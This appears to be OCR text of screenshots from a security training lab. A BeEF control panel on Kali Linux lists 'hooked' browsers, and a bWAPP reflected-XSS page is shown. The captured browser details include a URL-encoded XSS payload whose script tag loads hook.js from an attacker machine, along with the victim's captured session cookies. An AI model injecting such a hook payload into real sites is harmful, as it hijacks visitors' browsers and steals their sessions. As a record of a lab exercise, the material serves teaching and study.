 BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=t03dZ0wm5eqTg2Ys8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
BeEF 0.4.7.3-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.200.234
? 192.168.200.225
Offline Browsers
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Mon Oct 14 2019 11:14:57 GMT-0400 (EDT)
browser.engine Gecko
browser.language en-US
browser.name FF
browser.name.friendly Firefox
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
browser.platform Linux x86_64
browser.version 60
browser.window.cookies PHPSESSID=067fbefd5cb8096d6e692968843ceb0a; security_level=0;
BEEFHOOK=t03dZ0wm5eqTg2Ys8ra391JGXPxsTnlIJfQl2js0yKOXU...
browser.window.hostname 192.168.200.234
browser.window.hostport 80
browser.window.origin http://192.168.200.234
browser.window.referrer http://192.168.200.234/bWAPP
/xss_get.php?firstname=%3Cscript%3Ealert%28%29
%3C%2Fscript%3E&lastname=w&form=submit
browser.window.size.height 921
browser.window.size.width 1000
browser.window.title bWAPP - XSS
browser.window.uri http://192.168.200.234/bWAPP/xss_get.php?firstname=%3Cscript+src
%3D%22http%3A%2F%2F192.168.200.225%3A3000%2Fhook.js
%22%3E%3C%2Fscript%3E&lastname=%3Cscript+src%3D%22http
%3A%2F%2F192.168.200.225%3A3000%2Fhook.js%22%3E
%3C%2Fscript%3E&form=submit
hardware.battery.level unknown
hardware.cpu.arch x86_64
Page 1 of 2
Displaying zombie browser details 1 - 50 of 50
bWAPP - XSS - Mozilla Firefox
bWAPP - XSS
192.168.200.234/bWAPP/xss_get.php?firstname=<script+src%3D"http
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /